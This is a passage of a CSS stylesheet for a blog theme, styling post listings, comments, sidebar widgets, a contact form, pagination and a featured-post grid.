max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
